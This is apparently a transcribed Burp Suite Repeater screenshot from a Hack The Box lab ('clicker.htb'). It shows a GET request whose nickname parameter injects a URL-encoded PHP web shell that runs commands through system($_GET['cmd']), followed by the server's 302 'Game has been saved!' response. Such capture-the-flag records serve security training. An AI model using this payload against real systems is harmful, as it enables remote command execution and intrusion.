 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=41&level=0&nickname=<%3fphp+system($_GET["cmd"])%3b+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=0m8uoqlm8oq6pvhmkt7umj6pdc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 16 May 2025 03:24:15 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13